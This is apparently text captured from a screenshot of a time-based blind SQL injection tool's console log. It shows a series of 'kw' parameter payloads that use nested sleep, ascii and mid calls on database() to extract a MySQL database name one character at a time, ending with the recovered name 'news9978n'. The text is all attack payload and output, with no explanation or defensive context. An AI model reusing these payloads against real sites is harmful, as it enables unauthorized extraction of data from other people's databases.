 [In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),
5,1)),1)=57,4,0)),0))OR'
[in progress] news9
....................................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),
6,1)),1)=57,4,0)),0))OR'
[in progress] news99
..................................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),
7,1)),1)=55,4,0)),0))OR'
[in progress] news997
...................................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),
8,1)),1)=56,4,0)),0))OR'
[in progress] news9978
..............
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database(),
9,1)),1)=110,4,0)),0))OR'
[in progress] news9978n
[Done] MySQL DB is news9978n